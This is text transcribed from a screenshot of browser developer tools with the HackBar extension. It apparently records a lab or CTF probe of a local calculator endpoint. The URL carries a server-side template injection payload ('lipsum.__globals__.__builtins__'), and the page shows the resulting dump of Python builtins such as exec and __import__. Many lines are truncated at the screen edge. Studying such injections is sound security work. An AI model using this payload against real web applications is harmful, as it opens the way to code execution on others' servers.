 "{'__name__': 'builtins', '__doc__': \"Built-in functions, exceptions, and other objects.\\n\\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.\", '__packag
ModuleSpec(name='builtins', loader=\u003Cclass '_frozen_importlib.BuiltinImporter'\u003E), '__build_class__': \u003Cbuilt-in function __build_class__\u003E, '__import__': \u003Cbuilt
in function all\u003E, 'any': \u003Cbuilt-in function any\u003E, 'ascii': \u003Cbuilt-in function ascii\u003E, 'bin': \u003Cbuilt-in function bin\u003E, 'breakpoint': \u003Cbuilt-in
\u003Cbuilt-in function chr\u003E, 'compile': \u003Cbuilt-in function compile\u003E, 'delattr': \u003Cbuilt-in function delattr\u003E, 'dir': \u003Cbuilt-in function dir\u003E, 'divm
exec': \u003Cbuilt-in function exec\u003E, 'format': \u003Cbuilt-in function format\u003E, 'getattr': \u003Cbuilt-in function getattr\u003E, 'globals': \u003Cbuilt-in function globa
hash\u003E, 'hex': \u003Cbuilt-in function hex\u003E, 'id': \u003Cbuilt-in function id\u003E, 'input': \u003Cbuilt-in function input\u003E, 'isinstance': \u003Cbuilt-in function isin
function iter\u003E, 'len': \u003Cbuilt-in function len\u003E, 'locals': \u003Cbuilt-in function locals\u003E, 'max': \u003Cbuilt-in function max\u003E, 'min': \u003Cbuilt-in functio
oct\u003E, 'ord': \u003Cbuilt-in function ord\u003E, 'pow': \u003Cbuilt-in function pow\u003E, 'print': \u003Cbuilt-in function print\u003E, 'repr': \u003Cbuilt-in function repr\u003
setattr\u003E, 'sorted': \u003Cbuilt-in function sorted\u003E, 'sum': \u003Cbuilt-in function sum\u003E, 'vars': \u003Cbuilt-in function vars\u003E, 'None': None, 'Ellipsis': Ellipsi
bool'\u003E, 'memoryview': \u003Cclass 'memoryview'\u003E, 'bytearray': \u003Cclass 'bytearray'\u003E, 'bytes': \u003Cclass 'bytes'\u003E, 'classmethod': \u003Cclass 'classmethod'\u
\u003Cclass 'enumerate'\u003E, 'filter': \u003Cclass 'filter'\u003E, 'float': \u003Cclass 'float'\u003E, 'frozenset': \u003Cclass 'frozenset'\u003E, 'property': \u003Cclass 'property
\u003Cclass 'map'\u003E, 'object': \u003Cclass 'object'\u003E, 'range': \u003Cclass 'range'\u003E, 'reversed': \u003Cclass 'reversed'\u003E, 'set': \u003Cclass 'set'\u003E, 'slice':
\u003Cclass 'str'\u003E, 'super': \u003Cclass 'super'\u003E, 'tuple': \u003Cclass 'tuple'\u003E, 'type': \u003Cclass 'type'\u003E, 'zip': \u003Cclass 'zip'\u003E, '__debug__': True,
Exception'\u003E, 'TypeError': \u003Cclass 'TypeError'\u003E, 'StopAsyncIteration': \u003Cclass 'StopAsyncIteration'\u003E, 'StopIteration': \u003Cclass 'StopIteration'\u003E, 'Gene
KeyboardInterrupt': \u003Cclass 'KeyboardInterrupt'\u003E, 'ImportError': \u003Cclass 'ImportError'\u003E, 'ModuleNotFoundError': \u003Cclass 'ModuleNotFoundError'\u003E, 'OSError':
\u003Cclass 'OSError'\u003E, 'WindowsError': \u003Cclass 'OSError'\u003E, 'EOFError': \u003Cclass 'EOFError'\u003E, 'RuntimeError': \u003Cclass 'RuntimeError'\u003E, 'RecursionError'
NotImplementedError': \u003Cclass 'NotImplementedError'\u003E, 'NameError': \u003Cclass 'NameError'\u003E, 'UnboundLocalError': \u003Cclass 'UnboundLocalError'\u003E, 'AttributeError': \u003Cclass 'AttributeError'\u
IndentationError'\u003E, 'TabError': \u003Cclass 'TabError'\u003E, 'LookupError': \u003Cclass 'LookupError'\u003E, 'IndexError': \u003Cclass 'IndexError'\u003E, 'KeyError': \u003Ccl
\u003Cclass 'UnicodeError'\u003E, 'UnicodeEncodeError': \u003Cclass 'UnicodeEncodeError'\u003E, 'UnicodeDecodeError': \u003Cclass 'UnicodeDecodeError'\u003E, 'UnicodeTranslateError':
AssertionError'\u003E, 'ArithmeticError': \u003Cclass 'ArithmeticError'\u003E, 'FloatingPointError': \u003Cclass 'FloatingPointError'\u003E, 'OverflowError': \u003Cclass 'OverflowEr
\u003Cclass 'SystemError'\u003E, 'ReferenceError': \u003Cclass 'ReferenceError'\u003E, 'MemoryError': \u003Cclass 'MemoryError'\u003E, 'BufferError': \u003Cclass 'BufferError'\u003E,
DeprecationWarning': \u003Cclass 'DeprecationWarning'\u003E, 'PendingDeprecationWarning': \u003Cclass 'PendingDeprecationWarning'\u003E, 'SyntaxWarning': \u003Cclass 'SyntaxWarning'
FutureWarning'\u003E, 'ImportWarning': \u003Cclass 'ImportWarning'\u003E, 'UnicodeWarning': \u003Cclass 'UnicodeWarning'\u003E, 'BytesWarning': \u003Cclass 'BytesWarning'\u003E, 'Re
ConnectionError'\u003E, 'BlockingIOError': \u003Cclass 'BlockingIOError'\u003E, 'BrokenPipeError': \u003Cclass 'BrokenPipeError'\u003E, 'ChildProcessError': \u003Cclass 'ChildProces
ConnectionRefusedError': \u003Cclass 'ConnectionRefusedError'\u003E, 'ConnectionResetError': \u003Cclass 'ConnectionResetError'\u003E, 'FileExistsError': \u003Cclass 'FileExistsErro
\u003Cclass 'IsADirectoryError'\u003E, 'NotADirectoryError': \u003Cclass 'NotADirectoryError'\u003E, 'InterruptedError': \u003Cclass 'InterruptedError'\u003E, 'PermissionError': \u00
ProcessLookupError'\u003E, 'TimeoutError': \u003Cclass 'TimeoutError'\u003E, 'open': \u003Cbuilt-in function open\u003E, 'quit': Use quit() or Ctrl-Z plus Return to exit, 'exit': Us
Foundation.\nAll Rights Reserved.\n\nCopyright (c) 2000 BeOpen.com.\nAll Rights Reserved.\n\nCopyright (c) 1995-2001 Corporation for National Research Initiatives.\nAll Rights Reser
Reserved., 'credits':     Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands\n    for supporting Python development.  See www.python.org for more information.,
help, or help(object) for help about object.}"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/calc?calc_req=lipsum.__globals__.__builtins__